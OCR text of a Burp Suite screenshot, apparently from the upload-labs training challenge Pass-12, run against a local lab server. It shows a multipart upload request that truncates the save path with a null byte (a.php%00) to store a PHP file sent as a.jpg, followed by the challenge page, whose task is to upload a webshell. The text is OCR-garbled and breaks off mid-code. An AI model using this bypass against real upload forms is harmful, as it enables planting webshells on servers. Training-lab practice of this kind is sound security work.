 Request
Pretty Raw Hex \n
1 POST /Pass-12/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.145.1
3 Content-Length : 421
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.145.1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary1Gxd9WiEbJ3QP6Rm
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.145.1/Pass-12/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundary1Gxd9WiEbJ3QP6Rm
16 Content-Disposition : form-data ; name="save_path"
encode： a.php%00
17
18 ../upload/a.php
19 WebKitFormBoundary1Gxd9WiEbJ3QP6Rm
20 Content-Disposition : form-data ; name="upload_file "; filename="a.jpg"
21 Content-Type : image/jpeg
22
23 <?php
24 phpinfo();
25 ?>
26
27 ------WebKitFormBoundary1Gxd9WiEbJ3QP6Rm
28 Content-Disposition : form-data ; name="submit"
29
30 上传
31 ------WebKitFormBoundary1Gxd9WiEbJ3QP6Rm--
32
Search...
0 matches
Response
Pretty Raw Hex Render \n
49 </div>
50
51 <div id="upload_panel ">
52 <ol>
53 <li>
54 <h3>
任务
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post">
60 <p>
请选择要上传的图片：<p>
61 <input type="hidden" name="save_path" value="../upload/ "/>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/a.php /2120221112202833.jpg " width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers language-php ">
$is_upload = false;
74 $msg = null;
75 if(isset($_POST['submit'])){
76 $ext_arr = array('jpg','png','gif');
77 $file_ext =
../
2 matches